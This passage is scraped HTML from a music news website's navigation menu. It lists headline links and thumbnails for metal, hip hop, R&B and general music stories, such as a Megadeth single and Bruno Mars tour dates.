                        <a href="https://musicweeknews.com/ron-morven-releases-introspective-album-six-reflecting-on-the-human-experience/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ron Morven Releases Introspective Album, &#8216;Six&#8217;, Reflecting On The Human Experience" title="Ron Morven Releases Introspective Album, &#8216;Six&#8217;, Reflecting On The Human Experience" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/ron-morven.png?fit=832%2C1024&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ron-morven-releases-introspective-album-six-reflecting-on-the-human-experience/">Ron Morven Releases Introspective Album, &#8216;Six&#8217;, Reflecting On The Human Experience</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jennifer-rangel-explores-deep-human-connections-with-new-single-soul-tied/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;" title="Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Jennifer-Rangel.jpg?fit=1200%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jennifer-rangel-explores-deep-human-connections-with-new-single-soul-tied/">Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1965 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/metal/">METAL</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="99" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/saille-deception-of-decadence-track-revealed/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Saille &#8211; &#8216;Deception Of Decadence&#8217; Track Revealed" title="Saille &#8211; &#8216;Deception Of Decadence&#8217; Track Revealed" decoding="async" data-src="https://metalstorm.net/images/bands/5920.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/saille-deception-of-decadence-track-revealed/">Saille &#8211; &#8216;Deception Of Decadence&#8217; Track Revealed</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/why-maynard-james-keenan-thinks-this-90s-tool-song-is-stupid-now/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Maynard James Keenan Thinks This &#8217;90s Tool Song Is Stupid Now" title="Why Maynard James Keenan Thinks This &#8217;90s Tool Song Is Stupid Now" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-maynard_james_keenan_steve_o_podcast.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/why-maynard-james-keenan-thinks-this-90s-tool-song-is-stupid-now/">Why Maynard James Keenan Thinks This &#8217;90s Tool Song Is Stupid Now</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/track-premiere-daidalos-euphobia/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Track Premiere: Daidalos &#8211; &#8220;Euphobia&#8221;" title="Track Premiere: Daidalos &#8211; &#8220;Euphobia&#8221;" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/250907-Dante-ARTWORK-FRONT-1170x1170.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/track-premiere-daidalos-euphobia/">Track Premiere: Daidalos &#8211; &#8220;Euphobia&#8221;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/dark-tranquillity-will-embark-on-north-american-tour-with-soen/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dark Tranquillity &#8211; Will Embark On North American Tour With Soen" title="Dark Tranquillity &#8211; Will Embark On North American Tour With Soen" decoding="async" data-src="https://metalstorm.net/images/bands/80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/dark-tranquillity-will-embark-on-north-american-tour-with-soen/">Dark Tranquillity &#8211; Will Embark On North American Tour With Soen</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-5-best-technical-thrash-albums-ranked/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 5 Best Technical Thrash Albums (Ranked)" title="The 5 Best Technical Thrash Albums (Ranked)" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-best_technical_thrash_albums.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-5-best-technical-thrash-albums-ranked/">The 5 Best Technical Thrash Albums (Ranked)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/full-album-stream-bone-weapon-chaos-marked-by-death-of-sun/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Full Album Stream: Bone Weapon &#8211; &#8220;Chaos Marked by Death of Sun&#8221;" title="Full Album Stream: Bone Weapon &#8211; &#8220;Chaos Marked by Death of Sun&#8221;" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/Chaos-Marked-BDOS-cover-final_Red-newest-8x8-1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/full-album-stream-bone-weapon-chaos-marked-by-death-of-sun/">Full Album Stream: Bone Weapon &#8211; &#8220;Chaos Marked by Death of Sun&#8221;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/megadeth-deliver-new-single/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Megadeth &#8211; Deliver New Single" title="Megadeth &#8211; Deliver New Single" decoding="async" data-src="https://metalstorm.net/images/bands/163.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/megadeth-deliver-new-single/">Megadeth &#8211; Deliver New Single</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/dave-mustaine-on-current-relationship-with-ex-metallica-bandmates/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dave Mustaine on Current Relationship With Ex-Metallica Bandmates" title="Dave Mustaine on Current Relationship With Ex-Metallica Bandmates" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-dave-mustaine-james-hetfield-lars-ulrich-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/dave-mustaine-on-current-relationship-with-ex-metallica-bandmates/">Dave Mustaine on Current Relationship With Ex-Metallica Bandmates</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/video-premiere-viogression-light-harvester/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Video Premiere: Viogression &#8211; &#8216;Light Harvester&#8217;" title="Video Premiere: Viogression &#8211; &#8216;Light Harvester&#8217;" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.01.57-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/video-premiere-viogression-light-harvester/">Video Premiere: Viogression &#8211; &#8216;Light Harvester&#8217;</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1964 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="100" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/don-toliver-announces-january-octane-album-release/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Don Toliver Announces January ‘OCTANE’ Album Release" title="Don Toliver Announces January ‘OCTANE’ Album Release" decoding="async" data-src="https://www.rap-up.com/article/media_1f5807d87116c0cf977687c757f1d5eed372fcde1.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/don-toliver-announces-january-octane-album-release/">Don Toliver Announces January ‘OCTANE’ Album Release</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/nicki-minaj-stops-forced-sale-of-her-home-by-paying-lawsuit-debt/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Nicki Minaj Stops Forced Sale of Her Home by Paying Lawsuit Debt" title="Nicki Minaj Stops Forced Sale of Her Home by Paying Lawsuit Debt" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-nicki_minaj-saves-home.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/nicki-minaj-stops-forced-sale-of-her-home-by-paying-lawsuit-debt/">Nicki Minaj Stops Forced Sale of Her Home by Paying Lawsuit Debt</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/gale-shares-me-tiene-a-new-single/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Gale Shares &#8216;Me Tiene,&#8217; A New Single" title="Gale Shares &#8216;Me Tiene,&#8217; A New Single" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2026/01/Gale-2026-Asulprusia-grid.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/gale-shares-me-tiene-a-new-single/">Gale Shares &#8216;Me Tiene,&#8217; A New Single</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/kai-cenat-attends-first-paris-fashion-week-with-journal-in-hand/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kai Cenat Attends First Paris Fashion Week With Journal In Hand" title="Kai Cenat Attends First Paris Fashion Week With Journal In Hand" decoding="async" data-src="https://www.rap-up.com/article/media_1b1a12c930882e07ba57e1e257b7172d7ce2c41f4.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/kai-cenat-attends-first-paris-fashion-week-with-journal-in-hand/">Kai Cenat Attends First Paris Fashion Week With Journal In Hand</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rocky-describes-what-it-was-like-being-locked-up-in-sweden/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky Describes What It Was Like Being Locked Up in Sweden" title="A$AP Rocky Describes What It Was Like Being Locked Up in Sweden" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-asap-rocky-sweden-jail.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rocky-describes-what-it-was-like-being-locked-up-in-sweden/">A$AP Rocky Describes What It Was Like Being Locked Up in Sweden</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/young-miko-interview-do-not-disturb/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Young Miko Interview: &#8216;Do Not Disturb&#8217;" title="Young Miko Interview: &#8216;Do Not Disturb&#8217;" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2026/01/Young-Miko_Image-Set_710x400.jpg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/young-miko-interview-do-not-disturb/">Young Miko Interview: &#8216;Do Not Disturb&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rocky-jokes-he-had-to-stalk-tim-burton-for-dont-be-dumb-cover/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky Jokes He Had To “Stalk” Tim Burton For &#8216;Don&#8217;t Be Dumb&#8217; Cover" title="A$AP Rocky Jokes He Had To “Stalk” Tim Burton For &#8216;Don&#8217;t Be Dumb&#8217; Cover" decoding="async" data-src="https://www.rap-up.com/article/media_1b1c6f2252fe539aa5e9439d93d22e91ac33de21f.jpg?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rocky-jokes-he-had-to-stalk-tim-burton-for-dont-be-dumb-cover/">A$AP Rocky Jokes He Had To “Stalk” Tim Burton For &#8216;Don&#8217;t Be Dumb&#8217; Cover</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/shoreline-mafia-on-their-new-era-coi-leray-collab-new-music/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Shoreline Mafia on Their New Era, Coi Leray Collab &#038; New Music" title="Shoreline Mafia on Their New Era, Coi Leray Collab &#038; New Music" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-shoreline-mafia.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/shoreline-mafia-on-their-new-era-coi-leray-collab-new-music/">Shoreline Mafia on Their New Era, Coi Leray Collab &#038; New Music</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/harry-styles-reveals-kiss-all-the-time-disco-occasionally/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Harry Styles Reveals &#8216;Kiss All The Time. Disco Occasionally&#8217;" title="Harry Styles Reveals &#8216;Kiss All The Time. Disco Occasionally&#8217;" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2026/01/Harry-Styles-2026-Johnny-Dufort-grid.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/harry-styles-reveals-kiss-all-the-time-disco-occasionally/">Harry Styles Reveals &#8216;Kiss All The Time. Disco Occasionally&#8217;</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1968 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rb/">R&amp;B</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="101" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" title="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" decoding="async" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0835-e1768857490215-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/">Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-romantic-release-date-preorder-single-info/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info" title="&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2022/11/Screen-Shot-2022-11-02-at-12.38.38-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-romantic-release-date-preorder-single-info/">&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jhene-aiko-ashanti-and-nelly-to-headline-jazz-in-the-gardens-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026" title="Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/featured-jhene-ashanti.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jhene-aiko-ashanti-and-nelly-to-headline-jazz-in-the-gardens-2026/">Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruno-mars-the-romantic-tour-dates-see-full-stadium-schedule/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule" title="Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/bruno-mars-2026-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruno-mars-the-romantic-tour-dates-see-full-stadium-schedule/">Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lifetime-premiere-date-cast/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lifetime Premiere Date &#038; Cast" title="Lifetime Premiere Date &#038; Cast" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/toni-braxton-breathe-again-movie-lifetime-key-art-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lifetime-premiere-date-cast/">Lifetime Premiere Date &#038; Cast</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruno-mars-releases-i-just-might-first-single-from-the-romantic/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;" title="Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2022/11/Screen-Shot-2022-11-02-at-12.38.38-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruno-mars-releases-i-just-might-first-single-from-the-romantic/">Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jill-scott-bruno-mars-ari-lennox/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jill Scott, Bruno Mars, Ari Lennox" title="Jill Scott, Bruno Mars, Ari Lennox" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/featured-jill-scott-bruno-mars-ari-lennox.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jill-scott-bruno-mars-ari-lennox/">Jill Scott, Bruno Mars, Ari Lennox</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tenille-janae-brings-heart-power-and-purpose-to-the-andrew-eborn-show/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show" title="Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0333-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tenille-janae-brings-heart-power-and-purpose-to-the-andrew-eborn-show/">Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-25-best-rb-albums-of-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 25 Best R&#038;B Albums of 2025" title="The 25 Best R&#038;B Albums of 2025" decoding="async" data-src="https://7a35885a.delivery.rocketcdn.me/cdn/2025/12/featured-best-rnb-albums-2025.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-25-best-rb-albums-of-2025/">The 25 Best R&#038;B Albums of 2025</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/music/">MUSIC</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="90" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tiktok-canada-avoids-shutdown-as-court-overturns-government-order/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="TikTok Canada Avoids Shutdown as Court Overturns Government Order" title="TikTok Canada Avoids Shutdown as Court Overturns Government Order" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2025/09/using-tiktok-app-billboard-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tiktok-canada-avoids-shutdown-as-court-overturns-government-order/">TikTok Canada Avoids Shutdown as Court Overturns Government Order</a></h3>
